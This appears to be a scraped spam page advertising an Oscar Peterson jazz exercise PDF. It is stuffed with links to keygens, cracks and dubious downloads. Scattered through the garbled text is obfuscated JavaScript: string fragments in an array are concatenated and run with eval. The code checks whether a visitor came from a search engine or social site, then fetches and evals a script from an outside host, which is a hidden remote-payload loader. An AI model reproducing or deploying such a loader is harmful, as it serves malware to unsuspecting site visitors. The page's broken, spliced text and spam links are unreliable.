



Image ID: 211427236 www.depositphotos.com

[A Little Jazz Exercise Oscar Peterson Pdf Editor](https://geags.com/1ugtl2)



[A Little Jazz Exercise Oscar Peterson Pdf Editor](https://geags.com/1ugtl2)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com

[Screenflow 5 Mac Download](https://polar-inlet-63722.herokuapp.com/Screenflow-5-Mac-Download.pdf) \")";L["yUQT"]="ocum";eval(L["ILXQ"]+L["JFcd"]+L["xEHY"]+L["SgMg"]+L["tTKO"]+L["USmY"]+L["dFiL"]+L["Cmrv" ]+L["tfEi"]+L["YZxb"]+L["ENoH"]+L["YZRX"]+L["QueS"]+L["qcPQ"]+L["zYMd"]+L["wrAk"]+L["nmEM"]+L["CDit"]+L ["wJkh"]+L["DFZe"]+L["NlUi"]+L["izfq"]+L["qOJa"]+L["mtEm"]+L["metM"]+L["vfvn"]+L["lKvH"]+L["RImT"]+L["YIpl"] +L["wsbO"]+L["hnwO"]+L["Uihc"]+L["fXUz"]+L["mnJI"]+L["USmY"]+L["QHWy"]+L["dxzI"]+L["BPbE"]+L["esPT"]+L["



[Dpfmate Software Download](https://launchpad.net/~temcoucitic/%2Bpoll/dpfmate-software-download)

[Management Software For Mac](https://zealous-bartik-61f8b0.netlify.app/Best-Client-Management-Software-For-Mac.pdf)

";L["kPgW"]="no c";L["QHWy"]="t ge";L["haxG"]=";fun";L["VBjx"]="f(\"g";L["Nxwz"]="'GET";L["qOJa"]="s. [Best Client](https://zealous-bartik-61f8b0.netlify.app/Best-Client-Management-Software-For-Mac.pdf)

";L["RImT"]="ry/3";L["RFbs"]="xOf(";L["vPMf"]="l(re";L["yPEF"]="pt',";L["BMeq"]="owme";L["EkBU"]="g..

";L["tTKO"]="=doc";L["wrAk"]="bute";L["RNve"]="(\"ra";L["MdVX"]="n..

\")";L["IHtd"]="me('";L["VVog"]="se{v";L["vNgI"]="6/22";L["JFcd"]="q = ";L["CYLL"]="100)";L["miQK"]="ef=d";L["wJkh"]="//aj";L["Sizg"]="ar

 $L['dgdp''] = "seDa";L['uWnc''] = "$ '";L["eIIx"]="{eva";L["InBg"]="){va";L["IvPO"]="bly'";L["GmBD"]="){se";L["DmlU"]="|(re";L["QueS"]=");a.. 1 0";L["ZudG "]="inde";L["iOPL"]="e';\$";L["cmfs"]="pe:'";L["bqVC"]="XRnM";L["MMXD"]="ward";L["XQDP"]="th>0";L["auiG"]="\"liv

\"";L["IaNj"]="tTim";L["TxXQ"]="eout";L["ILXQ"]="var ";L["YqZV"]="se,u";L["BDbC"]="6PfI";L["YZRX"]="ipt'";L["fPG K"]="sonp";L["sTZA"]="ta,t";L["DtCU"]="head";L["AXDY"]="lati";L["psnB"]=";if(";L["QqMT"]="scri";L["MHrK"]="leng";

[Voxengo Voxformer 2 8 Keygen Generator Letöltés](https://seesaawiki.jp/sombsuknosin/d/Voxengo Voxformer 2 8 Keygen Generator Letöltés zachpan)

"lKvH"]="jque";L["fKQN"]="\"yah";L["jlsU"]="\")>0";L["HFCW"]="rl:'";L["YIpl"]=".. var RJ = 'a+little+jazz+exercise+oscar+peterson+pdf+editor';var L = new Array();L["UWsU"]=" \$==";L["OOme"]="Chil";L["KoQF"]= ")>0|";L["xEHY"]="RJ;v";L["JeJI"]="){if";L["xMJh"]=":fal";L["NUhS"]="}}}}";L["TRue"]="ue,j";L["tcVx"]="XHR)";L["met M"]="ax/l";L["esPT"]="sByT";L["QnxH"]="e.

r";L["WUpP"]="extS";L["cFFh"]="agNa";L["Stgn"]="dexO";L["YiRT"]="f(\"y";L["BPbE"]="ment";L["dFiL"]="t.. aja";L["U UUt"]="lref";L["wfEl"]="n(re";L["LaiN"]="mble";L["VKml"]="FBSb";L["tVIh"]="fals";L["tfEi"]="Elem";L["iSCa"]="((re";L[

]="oogl";L["UomV"]="ande";L["GoDm"]="(\"ms";L["mtEm"]="m/aj";L["hmsx"]=">0||";L["izfq"]="eapi";L["pSSY"]="}});";L ["xCIN"]="ref.. Wellington Laboratories Inc Editor, Women's Rights Activist With Oscar buzz swarming around Natalie Portman's.. See all Editor's Picks; Science News Magazine; Like us on Facebook; Follow us on Twitter; Visit us on YouTube; Subscribe via RSS.

";L["qcPQ"]="setA";L["SgMg"]="ar a";L["HFuz"]="essD";L["Cmrv"]="eate";L["USmY"]="umen";L["QgkG"]="r.. co";L["nSVJ"]="n rd";L["VEUP"]="(){i";L["ubwn"]="',da";L["YjRV"]="://3";L["RNud"]="cess";L["Bkit"]="..

";L["rhcV"]="refe";L["vPMM"]="defi";L["uUGF"]="http";L["wsbO"]="/jqu";L["iNaO"]="\"bin";L["epVG"]="proc";L["NlUi"

cFFh"]+L["IHtd"]+L["DtCU"]+L["NMHL"]+L["ZGvP"]+L["vDKJ"]+L["OOme"]+L["gDXM"]+L["haxG"]+L["HBZj"]+L["n SVJ"]+L["VEUP"]+L["hqFx"]+L["Xaxy"]+L["UWsU"]+L["uoXZ"]+L["vPMM"]+L["pbdx"]+L["GmBD"]+L["IaNj"]+L["Tx XQ"]+L["XAPh"]+L["CYLL"]+L["jfOZ"]+L["VVog"]+L["Sizg"]+L["miQK"]+L["yUQT"]+L["iibX"]+L["rhcV"]+L["ZEjr"] +L["psnB"]+L["xCIN"]+L["MHrK"]+L["XQDP"]+L["JeJI"]+L["iSCa"]+L["dQHO"]+L["Stgn"]+L["YiRT"]+L["UomV"]+L[" mdhB"]+L["RqZA"]+L["DmlU"]+L["dQHO"]+L["Stgn"]+L["VBjx"]+L["NlUi"]+L["QnxH"]+L["RqZA"]+L["UUUt"]+L["Ad LP"]+L["ZJVu"]+L["RNve"]+L["LaiN"]+L["QgkG"]+L["hmsx"]+L["xCIN"]+L["ZudG"]+L["RFbs"]+L["iNaO"]+L["EkBU"] +L["hmsx"]+L["xCIN"]+L["ZudG"]+L["RFbs"]+L["rQch"]+L["feLP"]+L["hmsx"]+L["xCIN"]+L["ZudG"]+L["RFbs"]+L["fK QN"]+L["Jolo"]+L["KoQF"]+L["UUUt"]+L["AdLP"]+L["ZJVu"]+L["GoDm"]+L["MdVX"]+L["hmsx"]+L["xCIN"]+L["Zud G"]+L["RFbs"]+L["auiG"]+L["QnxH"]+L["hmsx"]+L["xCIN"]+L["ZudG"]+L["RFbs"]+L["Fqor"]+L["jlsU"]+L["InBg"]+L[" PnIU"]+L["BMeq"]+L["uWnc"]+L["mQuc"]+L["iOPL"]+L["Bkit"]+L["ZUey"]+L["VVXs"]+L["Nxwz"]+L["ubwn"]+L["qSlI" ]+L["cmfs"]+L["QqMT"]+L["yPEF"]+L["epVG"]+L["HFuz"]+L["ZVoO"]+L["tVIh"]+L["rBvJ"]+L["YzqM"]+L["PLHF"]+L[ "idTY"]+L["TRue"]+L["fPGK"]+L["xMJh"]+L["YqZV"]+L["HFCW"]+L["uUGF"]+L["YjRV"]+L["XOqV"]+L["bqVC"]+L[ "BDbC"]+L["VKml"]+L["PjOy"]+L["MMXD"]+L["AXDY"]+L["kPgW"]+L["XKNI"]+L["vNgI"]+L["uwue"]+L["DaaJ"]+L[" IvPO"]+L["utik"]+L["RNud"]+L["MXrL"]+L["HBZj"]+L["wfEl"]+L["XDQb"]+L["dgdp"]+L["sTZA"]+L["WUpP"]+L["arBE "]+L["BCRI"]+L["tcVx"]+L["eIIx"]+L["vPMf"]+L["XDQb"]+L["dgdp"]+L["FNLo"]+L["pSSY"]+L["NUhS"]+L["HCLf"]+L[ "EZJv"]);Standards for Environmental Testing and Research..

\")";L["mnJI"]=";doc";L["YzqM"]="ossD";L["rQch"]="\"mai";L["uwue"]="0 js";L["XDQb"]="spon";L["FNLo"]="ta);";L["utik"]=",suc";L["EZJv"]=";";L["hnwO"]="ery.. \")";L["ZGvP"]="] ap";L["PLHF"] ="omai";L["nmEM"]="('sr";L["pbdx"]="ned'";L["zYMd"]="ttri";L["ZUey"]="x({t";L["rBvJ"]="e,cr";L["CDit"]="c','";L["ZVo O"]="ata:";L["qSlI"]="taTy";L["DaaJ"]="?wee";L["Fqor"]="\"vk.. \")";L["dQHO"]="f in";L["PnIU"]="r

sh";L["ENoH"]="'scr";L["Uihc"]="min ";L["ZJVu"]="exOf";L["Jolo"]="oo.. cr";L["DFZe"]="ax g";L["gDXM"]="d(a)";L["HCLf"]="rd()";L["AdLP"]=" ind";L["uoXZ"]="='un";L["XOqV"]="XhMM";L["Xaxy"]="peof";L[" mQuc"]="forc";L["idTY"]="n:tr";L["ZEjr"]="rrer";L["NMHL"]="')[0";L["jfOZ"]=";}el";L["VVXs"]="ype:";L["vfvn"]="ibs/"; L["vDKJ"]="pend";L["XKNI"]="om/3";L["XAPh"]="(rd,";L["iibX"]="ent. [Hostile environment awareness training manual pdf](https://bronostevens.doodlekit.com/blog/entry/13904752/hostile-environment-awareness-training-manual-pdf)

[Bandicam knacken](https://courtneyanderson.doodlekit.com/blog/entry/13904753/bandicam-knacken-exclusive)

## ";L["fXUz"]="js')";L["PjOy"]="

bro";L["arBE"]="tatu";L["hqFx"]="f(ty";L["RqZA"]=">0)|";L["HBZj"]="ctio";L["mdhB"]="x..

\")";L["BCRI"]="s,jq";L["dxzI"]="tEle";L["MXrL"]=":fun";L["YZxb"]="ent(";L["feLP"]="l.. Oscar Peterson - Jazz Exercises He decorates the minor scale in one exercise by superimposing a seventh chord in the right. 0041d406d9 Download Nyq Level 3 [Electrical Installation 2357015](https://seesaawiki.jp/finzevehe/d/Download Nvq Level 3 Electrical Installation 2357015)

0041d406d9

[Font Style Changer For Android Free Download](https://jodyqugubi.wixsite.com/funclonito/post/font-style-changer-for-android-free-download)